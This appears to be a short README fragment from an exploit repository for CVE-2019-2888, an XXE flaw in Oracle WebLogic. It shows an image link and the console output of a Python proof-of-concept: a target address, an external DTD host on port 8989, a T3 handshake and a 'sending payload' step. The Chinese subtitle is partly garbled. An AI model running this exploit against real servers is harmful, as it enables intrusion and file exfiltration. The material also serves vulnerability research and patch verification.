 > python weblogic.py 192.168.10.21 7001
WebLogic XXE
CVE-2019-2888 WebLogic EJBTaglibDescriptor XXE婕忔礊
python By jas502n
[+] XXE_IP= 192.168.10.17
[+] XXE_IP= 8989
[+] http://192.168.10.17:8989/ext.dtd
connecting to 192.168.10.21 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
Khan安全团队